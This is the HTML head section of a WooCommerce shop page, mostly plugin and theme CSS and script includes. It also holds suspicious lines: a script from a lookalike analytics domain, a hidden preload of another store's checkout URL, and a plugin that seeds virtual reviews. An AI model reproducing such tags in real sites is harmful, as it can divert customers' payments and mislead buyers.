33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/23496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=23496' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, 